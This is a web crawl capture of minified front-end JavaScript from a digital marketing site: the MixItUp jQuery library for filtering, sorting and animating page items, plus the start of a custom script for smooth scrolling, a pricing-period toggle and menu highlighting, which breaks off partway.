A()}}

--- FILE ---
content_type: application/x-javascript
request_url: https://influocialdigital.com/js/mixitup.js
body_size: 7119
content:
!function($,l){"use strict";$.MixItUp=function(){var t=this;t._execAction("_constructor",0);$.extend(t,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:$(),_$hide:$()});t._execAction("_constructor",1)};$.MixItUp.prototype={constructor:$.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(t){for(var e in t)$.MixItUp.prototype[e]=t[e]},addAction:function(t,e,i,a){$.MixItUp.prototype._addHook("_actions",t,e,i,a)},addFilter:function(t,e,i,a){$.MixItUp.prototype._addHook("_filters",t,e,i,a)},_addHook:function(t,e,i,a,n){var t=$.MixItUp.prototype[t],r={};n=1===n||"post"===n?"post":"pre";r[e]={};r[e][n]={};r[e][n][i]=a;$.extend(!0,t,r)},_init:function(t,e){var i=this;i._execAction("_init",0,arguments);e&&$.extend(!0,i,e);i._$body=$("body");i._domNode=t;i._$container=$(t);i._$container.addClass(i.layout.containerClass);i._id=t.id;i._platformDetect();i._brake=i._getPrefixedCSS("transition","none");i._refresh(!0);i._$parent=i._$targets.parent().length?i._$targets.parent():i._$container;if(i.load.sort){i._newSort=i._parseSort(i.load.sort);i._newSortString=i.load.sort;i._activeSort=i.load.sort;i._sort();i._printSort()}i._activeFilter="all"===i.load.filter?i.selectors.target:"none"===i.load.filter?"":i.load.filter;i.controls.enable&&i._bindHandlers();if(i.controls.toggleFilterButtons){i._buildToggleArray();for(var a=0;a<i._toggleArray.length;a++)i._updateControls({filter:i._toggleArray[a],sort:i._activeSort},!0)}else i.controls.enable&&i._updateControls({filter:i._activeFilter,sort:i._activeSort});i._filter();i._init=!0;i._$container.data("mixItUp",i);i._execAction("_init",1,arguments);i._buildState();i._$targets.css(i._brake);i._goMix(i.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],e=["webkit","moz"],a=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,r=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition"in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0);t._chrome=!!a&&parseInt(a[1],10);t._ff=n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]);t._prefix=r.prefix;t._vendor=r.vendor;t._suckMode=!window.atob||!t._prefix;t._suckMode&&(t.animation.enable=!1);t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<e.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[e[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==typeof"test".__proto__?function(t){return t.__proto__}:function(t){return t.constructor.prototype});t._domNode.nextElementSibling===l&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}});t._execAction("_platformDetect",1)},_refresh:function(t,e){var i=this;i._execAction("_refresh",0,arguments);i._$targets=i._$container.find(i.selectors.target);for(var a=0;a<i._$targets.length;a++){if((s=i._$targets[a]).dataset===l||e){s.dataset={};for(var n=0;n<s.attributes.length;n++){var r=s.attributes[n],o=r.name,r=r.value;if(-1<o.indexOf("data-")){o=i._helpers._camelCase(o.substring(5,o.length));s.dataset[o]=r}}}s.mixParent===l&&(s.mixParent=i._id)}if(i._$targets.length&&t||!i._origOrder.length&&i._$targets.length){i._origOrder=[];for(a=0;a<i._$targets.length;a++){var s=i._$targets[a];i._origOrder.push(s)}}i._execAction("_refresh",1,arguments)},_bindHandlers:function(){var t=this,e=$.MixItUp.prototype._bound._filter,i=$.MixItUp.prototype._bound._sort;t._execAction("_bindHandlers",0);if(t.controls.live)t._$body.on("click.mixItUp."+t._id,t.selectors.sort,function(){t._processClick($(this),"sort")}).on("click.mixItUp."+t._id,t.selectors.filter,function(){t._processClick($(this),"filter")});else{t._$sortButtons=$(t.selectors.sort);t._$filterButtons=$(t.selectors.filter);t._$sortButtons.on("click.mixItUp."+t._id,function(){t._processClick($(this),"sort")});t._$filterButtons.on("click.mixItUp."+t._id,function(){t._processClick($(this),"filter")})}e[t.selectors.filter]=e[t.selectors.filter]===l?1:e[t.selectors.filter]+1;i[t.selectors.sort]=i[t.selectors.sort]===l?1:i[t.selectors.sort]+1;t._execAction("_bindHandlers",1)},_processClick:function(t,e){function i(t,e,i){var a=$.MixItUp.prototype;a._handled["_"+e][n.selectors[e]]=a._handled["_"+e][n.selectors[e]]===l?1:a._handled["_"+e][n.selectors[e]]+1;if(a._handled["_"+e][n.selectors[e]]===a._bound["_"+e][n.selectors[e]]){t[(i?"remove":"add")+"Class"](n.controls.activeClass);delete a._handled["_"+e][n.selectors[e]]}}var n=this;n._execAction("_processClick",0,arguments);if(!n._mixing||n.animation.queue&&n._queue.length<n.animation.queueLimit){n._clicking=!0;if("sort"===e){var a=t.attr("data-sort");if(!t.hasClass(n.controls.activeClass)||-1<a.indexOf("random")){$(n.selectors.sort).removeClass(n.controls.activeClass);i(t,e);n.sort(a)}}if("filter"===e){var r,a=t.attr("data-filter"),o="or"===n.controls.toggleLogic?",":"";if(n.controls.toggleFilterButtons){n._buildToggleArray();if(t.hasClass(n.controls.activeClass)){i(t,e,!0);r=n._toggleArray.indexOf(a);n._toggleArray.splice(r,1)}else{i(t,e);n._toggleArray.push(a)}n._toggleArray=$.grep(n._toggleArray,function(t){return t});n._toggleString=n._toggleArray.join(o);n.filter(n._toggleString)}else if(!t.hasClass(n.controls.activeClass)){$(n.selectors.filter).removeClass(n.controls.activeClass);i(t,e);n.filter(a)}}n._execAction("_processClick",1,arguments)}else{"function"==typeof n.callbacks.onMixBusy&&n.callbacks.onMixBusy.call(n._domNode,n._state,n);n._execAction("_processClickBusy",1,arguments)}},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");t._execAction("_buildToggleArray",0,arguments);if("or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split(".");t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(t,e){var i=this,a={filter:t.filter,sort:t.sort},n="filter";i._execAction("_updateControls",0,arguments);t.filter===l&&(a.filter=i._activeFilter);t.sort===l&&(a.sort=i._activeSort);a.filter===i.selectors.target&&(a.filter="all");for(var r=0;r<2;r++){o=i.controls.live?$(i.selectors[n]):i["_$"+n+"Buttons"];if(o){var o;var s="[data-"+n+'="'+a[n]+'"]';try{(e&&"filter"===n&&"none"!==a.filter&&""!==a.filter?o:o.removeClass(i.controls.activeClass)).filter(s).addClass(i.controls.activeClass)}catch(t){}}n="sort"}i._execAction("_updateControls",1,arguments)},_filter:function(){var t=this;t._execAction("_filter",0);for(var e=0;e<t._$targets.length;e++){var i=$(t._$targets[e]);i.is(t._activeFilter)?t._$show=t._$show.add(i):t._$hide=t._$hide.add(i)}t._execAction("_filter",1)},_sort:function(){var i=this;i._execAction("_sort",0);i._startOrder=[];for(var t=0;t<i._$targets.length;t++){var e=i._$targets[t];i._startOrder.push(e)}switch(i._newSort[0].sortBy){case"default":i._newOrder=i._origOrder;break;case"random":i._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var n=parseInt(Math.random()*i),r=e[a];e[a]=e[n];e[n]=r}return e}(i._startOrder);break;case"custom":i._newOrder=i._newSort[0].order;break;default:i._newOrder=i._startOrder.concat().sort(function(t,e){return i._compare(t,e)})}i._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;function a(t){return t.dataset[n._newSort[i].sortBy]||0}var n=this,r=n._newSort[i].order,o=isNaN(+a(t))?a(t).toLowerCase():+a(t),s=isNaN(+a(e))?a(e).toLowerCase():+a(e);return o<s?"asc"===r?-1:1:s<o?"asc"===r?1:-1:o===s&&n._newSort.length>i+1?n._compare(t,e,i+1):0},_printSort:function(t){var e=this,i=t?e._startOrder:e._newOrder,a=e._$parent[0].querySelectorAll(e.selectors.target),n=a.length?a[a.length-1].nextElementSibling:null,r=document.createDocumentFragment();e._execAction("_printSort",0,arguments);for(var o=0;o<a.length;o++){var s=a[o],l=s.nextSibling;if("absolute"!==s.style.position){l&&"#text"===l.nodeName&&e._$parent[0].removeChild(l);e._$parent[0].removeChild(s)}}for(o=0;o<i.length;o++){var c=i[o];if("default"!==e._newSort[0].sortBy||"desc"!==e._newSort[0].order||t){r.appendChild(c);r.appendChild(document.createTextNode(" "))}else{var _=r.firstChild;r.insertBefore(c,_);r.insertBefore(document.createTextNode(" "),c)}}n?e._$parent[0].insertBefore(r,n):e._$parent[0].appendChild(r);e._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var n="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(n[0]),order:n[1]||"asc"};i.push(n);if("default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){function s(t,e,i){if(-1<a.animation.effects.indexOf(t)){if(e){e=a.animation.effects.indexOf(t+"(");if(-1<e)return t=a.animation.effects.substring(e),{val:/\(([^)]+)\)/.exec(t)[1]}}return!0}return!1}function t(t,e){for(var i=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"]],a=0;a<i.length;a++){var n=i[a][0],r=i[a][1],o=e&&"scale"!==n;l[t]+=s(n)?n+"("+(n=s(n,!0).val||r,o?"-"===n.charAt(0)?n.substr(1,n.length):"-"+n:n)+") ":""}}var a=this,l={opacity:"",transformIn:"",transformOut:"",filter:""};l.opacity=s("fade")?s("fade",!0).val||"0":"1";t("transformIn");a.animation.reverseOut?t("transformOut",!0):l.transformOut=l.transformIn;l.transition={};l.transition=a._getPrefixedCSS("transition","all "+a.animation.duration+"ms "+a.animation.easing+", opacity "+a.animation.duration+"ms linear");a.animation.stagger=!!s("stagger");a.animation.staggerDuration=parseInt(s("stagger")&&s("stagger",!0).val?s("stagger",!0).val:100);return a._execFilter("_parseEffects",l)},_buildState:function(t){var e,i=this;i._execAction("_buildState",0);e={activeFilter:""===i._activeFilter?"none":i._activeFilter,activeSort:t&&i._newSortString?i._newSortString:i._activeSort,fail:!i._$show.length&&""!==i._activeFilter,$targets:i._$targets,$show:i._$show,$hide:i._$hide,totalTargets:i._$targets.length,totalShow:i._$show.length,totalHide:i._$hide.length,display:t&&i._newDisplay?i._newDisplay:i.layout.display};if(t)return i._execFilter("_buildState",e);i._state=e;i._execAction("_buildState",1)},_goMix:function(t){function e(){i._chrome&&31===i._chrome&&r(i._$parent[0]);i._setInter();a()}var i=this,a=function(){var t=window.pageYOffset,e=window.pageXOffset;document.documentElement.scrollHeight;i._getInterMixData();i._setFinal();i._getFinalMixData();window.pageYOffset!==t&&window.scrollTo(e,t);i._prepTargets();window.requestAnimationFrame?requestAnimationFrame(n):setTimeout(function(){n()},20)},n=function(){i._animateTargets();0===i._targetsBound&&i._cleanUp()},r=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t);a.appendChild(t);e.replaceChild(t,i)},o=i._buildState(!0);i._execAction("_goMix",0,arguments);i.animation.duration||(t=!1);i._mixing=!0;i._$container.removeClass(i.layout.containerClassFail);"function"==typeof i.callbacks.onMixStart&&i.callbacks.onMixStart.call(i._domNode,i._state,o,i);i._$container.trigger("mixStart",[i._state,o,i]);i._getOrigMixData();t&&!i._suckMode?window.requestAnimationFrame?requestAnimationFrame(e):e():i._cleanUp();i._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft;t.dataset[e+"PosY"]=t.offsetTop;if(this.animation.animateResizeTargets){i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t);t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom);t.dataset[e+"MarginRight"]=parseInt(i.marginRight);t.dataset[e+"Width"]=t.offsetWidth;t.dataset[e+"Height"]=t.offsetHeight}},_getOrigMixData:function(){var t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),e=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===e;t._execAction("_getOrigMixData",0);t._suckMode||(t.effects=t._parseEffects());t._$toHide=t._$hide.filter(":visible");t._$toShow=t._$show.filter(":hidden");t._$pre=t._$targets.filter(":visible");t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var i=0;i<t._$pre.length;i++){var a=t._$pre[i];t._getTargetData(a,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){var t=this;t._execAction("_setInter",0);if(t._changingLayout&&t.animation.animateChangeLayout){t._$toShow.css("display",t._newDisplay);t._changingClass&&t._$container.removeClass(t.layout.containerClass).addClass(t._newClass)}else t._$toShow.css("display",t.layout.display);t._execAction("_setInter",1)},_getInterMixData:function(){var t=this;t._execAction("_getInterMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"inter")}for(e=0;e<t._$pre.length;e++){i=t._$pre[e];t._getTargetData(i,"inter")}t._execAction("_getInterMixData",1)},_setFinal:function(){var t=this;t._execAction("_setFinal",0);t._sorting&&t._printSort();t._$toHide.removeStyle("display");t._changingLayout&&t.animation.animateChangeLayout&&t._$pre.css("display",t._newDisplay);t._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(e=0;e<t._$pre.length;e++){i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();t._sorting&&t._printSort(!0);t._$toShow.removeStyle("display");t._$pre.css("display",t.layout.display);t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass);t._execAction("_getFinalMixData",1)},_prepTargets:function(){var t=this,e={_in:t._getPrefixedCSS("transform",t.effects.transformIn),_out:t._getPrefixedCSS("transform",t.effects.transformOut)};t._execAction("_prepTargets",0);t.animation.animateResizeContainer&&t._$parent.css("height",t._startHeight+"px");for(var i=0;i<t._$toShow.length;i++){var a=t._$toShow[i],n=$(a);a.style.opacity=t.effects.opacity;a.style.display=t._changingLayout&&t.animation.animateChangeLayout?t._newDisplay:t.layout.display;n.css(e._in);if(t.animation.animateResizeTargets){a.style.width=a.dataset.finalWidth+"px";a.style.height=a.dataset.finalHeight+"px";a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+ +a.dataset.finalMarginRight+"px";a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+ +a.dataset.finalMarginBottom+"px"}}for(i=0;i<t._$pre.length;i++){var a=t._$pre[i],n=$(a),r=a.dataset.origPosX-a.dataset.interPosX,o=a.dataset.origPosY-a.dataset.interPosY,e=t._getPrefixedCSS("transform","translate("+r+"px,"+o+"px)");n.css(e);if(t.animation.animateResizeTargets){a.style.width=a.dataset.origWidth+"px";a.style.height=a.dataset.origHeight+"px";a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+ +a.dataset.origMarginRight+"px");a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+ +a.dataset.origMarginBottom+"px")}}t._execAction("_prepTargets",1)},_animateTargets:function(){var t=this;t._execAction("_animateTargets",0);t._targetsDone=0;t._targetsBound=0;t._$parent.css(t._getPrefixedCSS("perspective",t.animation.perspectiveDistance+"px")).css(t._getPrefixedCSS("perspective-origin",t.animation.perspectiveOrigin));t.animation.animateResizeContainer&&t._$parent.css(t._getPrefixedCSS("transition","height "+t.animation.duration+"ms ease")).css("height",t._newHeight+"px");for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e],a=$(i),n={x:i.dataset.finalPosX-i.dataset.interPosX,y:i.dataset.finalPosY-i.dataset.interPosY},r=t._getDelay(e),o={};i.style.opacity="";for(var s=0;s<2;s++){var l=0===s?t._prefix:"";if(t._ff&&t._ff<=20){o[l+"transition-property"]="all";o[l+"transition-timing-function"]=t.animation.easing+"ms";o[l+"transition-duration"]=t.animation.duration+"ms"}o[l+"transition-delay"]=r+"ms";o[l+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(t.effects.transform||t.effects.opacity)&&t._bindTargetDone(a);(t._ff&&t._ff<=20?a:a.css(t.effects.transition)).css(o)}for(e=0;e<t._$pre.length;e++){i=t._$pre[e],a=$(i),n={x:i.dataset.finalPosX-i.dataset.interPosX,y:i.dataset.finalPosY-i.dataset.interPosY},r=t._getDelay(e);i.dataset.finalPosX===i.dataset.origPosX&&i.dataset.finalPosY===i.dataset.origPosY||t._bindTargetDone(a);a.css(t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+" "+r+"ms"));a.css(t._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)"));if(t.animation.animateResizeTargets){if(i.dataset.origWidth-i.dataset.finalWidth&&+i.dataset.finalWidth){i.style.width=i.dataset.finalWidth+"px";i.style.marginRight=-(i.dataset.finalWidth-i.dataset.interWidth)+ +i.dataset.finalMarginRight+"px"}if(i.dataset.origHeight-i.dataset.finalHeight&&+i.dataset.finalHeight){i.style.height=i.dataset.finalHeight+"px";i.style.marginBottom=-(i.dataset.finalHeight-i.dataset.interHeight)+ +i.dataset.finalMarginBottom+"px"}}}t._changingClass&&t._$container.removeClass(t.layout.containerClass).addClass(t._newClass);for(e=0;e<t._$toHide.length;e++){for(var i=t._$toHide[e],a=$(i),r=t._getDelay(e),c={},s=0;s<2;s++){c[(l=0===s?t._prefix:"")+"transition-delay"]=r+"ms";c[l+"transform"]=t.effects.transformOut;c.opacity=t.effects.opacity}a.css(t.effects.transition).css(c);(t.effects.transform||t.effects.opacity)&&t._bindTargetDone(a)}t._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments);if(!a.dataset.bound){a.dataset.bound=!0;i._targetsBound++;e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(t){if((-1<t.originalEvent.propertyName.indexOf("transform")||-1<t.originalEvent.propertyName.indexOf("opacity"))&&$(t.originalEvent.target).is(i.selectors.target)){e.off(".mixItUp");delete a.dataset.bound;i._targetDone()}})}i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){var t=this;t._execAction("_targetDone",0);t._targetsDone++;t._targetsDone===t._targetsBound&&t._cleanUp();t._execAction("_targetDone",1)},_cleanUp:function(){var t=this,e=t.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity";t._execAction("_cleanUp",0);t._changingLayout?t._$show.css("display",t._newDisplay):t._$show.css("display",t.layout.display);t._$targets.css(t._brake);t._$targets.removeStyle(e,t._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom");t._$hide.removeStyle("display");t._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",t._prefix);if(t._sorting){t._printSort();t._activeSort=t._newSortString;t._sorting=!1}if(t._changingLayout){if(t._changingDisplay){t.layout.display=t._newDisplay;t._changingDisplay=!1}if(t._changingClass){t._$parent.removeClass(t.layout.containerClass).addClass(t._newClass);t.layout.containerClass=t._newClass;t._changingClass=!1}t._changingLayout=!1}t._refresh();t._buildState();t._state.fail&&t._$container.addClass(t.layout.containerClassFail);t._$show=$();t._$hide=$();window.requestAnimationFrame&&requestAnimationFrame(function(){t._$targets.removeStyle("transition",t._prefix)});t._mixing=!1;"function"==typeof t.callbacks._user&&t.callbacks._user.call(t._domNode,t._state,t);"function"==typeof t.callbacks.onMixEnd&&t.callbacks.onMixEnd.call(t._domNode,t._state,t);t._$container.trigger("mixEnd",[t._state,t]);if(t._state.fail){"function"==typeof t.callbacks.onMixFail&&t.callbacks.onMixFail.call(t._domNode,t._state,t);t._$container.trigger("mixFail",[t._state,t])}if(t._loading){"function"==typeof t.callbacks.onMixLoad&&t.callbacks.onMixLoad.call(t._domNode,t._state,t);t._$container.trigger("mixLoad",[t._state,t])}if(t._queue.length){t._execAction("_queue",0);t.multiMix(t._queue[0][0],t._queue[0][1],t._queue[0][2]);t._queue.splice(0,1)}t._execAction("_cleanUp",1);t._loading=!1},_getPrefixedCSS:function(t,e,i){for(var a,n={},r=-1,r=0;r<2;r++)n[(a=0===r?this._prefix:"")+t]=i?a+e:e;return this._execFilter("_getPrefixedCSS",n,arguments)},_getDelay:function(t){var e=this,t="function"==typeof e.animation.staggerSequence?e.animation.staggerSequence.call(e._domNode,t,e._state):t,t=e.animation.stagger?t*e.animation.staggerDuration:0;return e._execFilter("_getDelay",t,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(t){for(var e={index:0,$object:$(),multiMix:{filter:this._state.activeFilter},callback:null},i=0;i<t.length;i++){var a=t[i];"number"==typeof a?e.index=a:"object"==typeof a&&a instanceof $?e.$object=a:"object"==typeof a&&this._helpers._isElement(a)?e.$object=$(a):"object"==typeof a&&null!==a?e.multiMix=a:"boolean"!=typeof a||a?"function"==typeof a&&(e.callback=a):e.multiMix=!1}return this._execFilter("_parseInsertArgs",e,arguments)},_execAction:function(t,e,i){var a=this,n=e?"post":"pre";if(!a._actions.isEmptyObject&&a._actions.hasOwnProperty(t))for(var r in a._actions[t][n])a._actions[t][n][r].call(a,i)},_execFilter:function(t,e,i){var a,n=this;if(n._filters.isEmptyObject||!n._filters.hasOwnProperty(t))return e;for(a in n._filters[t])return n._filters[t][a].call(n,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this._parseMultiMixArgs(arguments);this._clicking&&(this._toggleString="");this.multiMix({filter:t.command},t.animate,t.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._execAction("multiMix",0,arguments);if(t._mixing)if(t.animation.queue&&t._queue.length<t.animation.queueLimit){t._queue.push(arguments);t.controls.enable&&!t._clicking&&t._updateControls(e.command);t._execAction("multiMixQueue",1,arguments)}else{"function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t);t._$container.trigger("mixBusy",[t._state,t]);t._execAction("multiMixBusy",1,arguments)}else{if(t.controls.enable&&!t._clicking){t.controls.toggleFilterButtons&&t._buildToggleArray();t._updateControls(e.command,t.controls.toggleFilterButtons)}t._queue.length<2&&(t._clicking=!1);delete t.callbacks._user;e.callback&&(t.callbacks._user=e.callback);var i=e.command.sort,a=e.command.filter,n=e.command.changeLayout;t._refresh();if(i){t._newSort=t._parseSort(i);t._newSortString=i;t._sorting=!0;t._sort()}if(a!==l){a="all"===a?t.selectors.target:a;t._activeFilter=a}t._filter();if(n){t._newDisplay="string"==typeof n?n:n.display||t.layout.display;t._newClass=n.containerClass||"";if(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass){t._changingLayout=!0;t._changingClass=t._newClass!==t.layout.containerClass;t._changingDisplay=t._newDisplay!==t.layout.display}}t._$targets.css(t._brake);t._goMix(e.animate^t.animation.enable?e.animate:t.animation.enable);t._execAction("multiMix",1,arguments)}},insert:function(){var t=this,e=t._parseInsertArgs(arguments),i="function"==typeof e.callback?e.callback:null,a=document.createDocumentFragment(),n=function(){t._refresh();return t._$targets.length?e.index<t._$targets.length||!t._$targets.length?t._$targets[e.index]:t._$targets[t._$targets.length-1].nextElementSibling:t._$parent[0].children[0]}();t._execAction("insert",0,arguments);if(e.$object){for(var r=0;r<e.$object.length;r++){var o=e.$object[r];a.appendChild(o);a.appendChild(document.createTextNode(" "))}t._$parent[0].insertBefore(a,n)}t._execAction("insert",1,arguments);"object"==typeof e.multiMix&&t.multiMix(e.multiMix,i)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,e){for(var i=e.split("."),a=i.pop(),n=i.length,r=1,o=i[0]||e;(t=t[o])&&r<n;){o=i[r];r++}if(t!==l)return t[a]!==l?t[a]:t}(this,t),arguments):this},setOptions:function(t){this._execAction("setOptions",0,arguments);"object"==typeof t&&$.extend(!0,this,t);this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(t){var e=this,i=$.MixItUp.prototype._bound._filter,a=$.MixItUp.prototype._bound._sort;e._execAction("destroy",0,arguments);e._$body.add($(e.selectors.sort)).add($(e.selectors.filter)).off(".mixItUp");for(var n=0;n<e._$targets.length;n++){var r=e._$targets[n];t&&(r.style.display="");delete r.mixParent}e._execAction("destroy",1,arguments);i[e.selectors.filter]&&1<i[e.selectors.filter]?i[e.selectors.filter]--:1===i[e.selectors.filter]&&delete i[e.selectors.filter];a[e.selectors.sort]&&1<a[e.selectors.sort]?a[e.selectors.sort]--:1===a[e.selectors.sort]&&delete a[e.selectors.sort];delete $.MixItUp.prototype._instances[e._id]}};$.fn.mixItUp=function(){var e=arguments,i=[],t=this.each(function(){if(e&&"string"==typeof e[0]){var t=$.MixItUp.prototype._instances[this.id];if("isLoaded"===e[0])i.push(!!t);else{t=t[e[0]](e[1],e[2],e[3]);t!==l&&i.push(t)}}else!function(t,e){var i=new $.MixItUp;i._execAction("_instantiate",0,arguments);t.id=t.id||"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase();i._instances[t.id]||(i._instances[t.id]=i)._init(t,e);i._execAction("_instantiate",1,arguments)}(this,e[0])});return i.length?1<i.length?i:i[0]:t};$.fn.removeStyle=function(r,o){o=o||"";return this.each(function(){for(var t=this,e=r.split(" "),i=0;i<e.length;i++)for(var a=0;a<4;a++){switch(a){case 0:var n=e[i];break;case 1:n=$.MixItUp.prototype._helpers._camelCase(n);break;case 2:n=o+e[i];break;case 3:n=$.MixItUp.prototype._helpers._camelCase(o+e[i])}t.style[n]!==l&&"unknown"!=typeof t.style[n]&&0<t.style[n].length&&(t.style[n]="");if(!o&&1===a)break}t.attributes&&t.attributes.style&&t.attributes.style!==l&&""===t.attributes.style.value&&t.attributes.removeNamedItem("style")})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://influocialdigital.com/js/custom-script.js
body_size: 3445
content:
!function($){"use strict";(n=$(".scrollToLink")).length&&n.children("a").bind("click",function(e){a=($(window).scrollTop(),"70");var a,t=$(this);$("html, body").stop().animate({scrollTop:$(t.attr("href")).offset().top-a+"px"},1200,"easeInOutExpo");n.removeClass("current");t.parent().addClass("current");e.preventDefault()});var n,s;if($("#switch-toggle-tab").length){var e=$("#switch-toggle-tab label.switch"),a=($("#switch-toggle-tab li"),$("#switch-toggle-tab li.month")),t=$("#switch-toggle-tab li.year"),o=$("#month"),i=$("#year");o.show();i.hide();function l(){if(e.hasClass("on")){i.hide();o.show();a.addClass("active");t.removeClass("active")}else{o.hide();i.show();t.addClass("active");a.removeClass("active")}}a.on("click",function(){e.addClass("on").removeClass("off");l();return!1});t.on("click",function(){e.addClass("off").removeClass("on");l();return!1});e.on("click",function(){e.toggleClass("on off");l()})}if($(".main-menu .navigation").length){var r=$(".main-menu .navigation");{let a=window.location.href.split("/").reverse()[0];r.find("li").each(function(){var 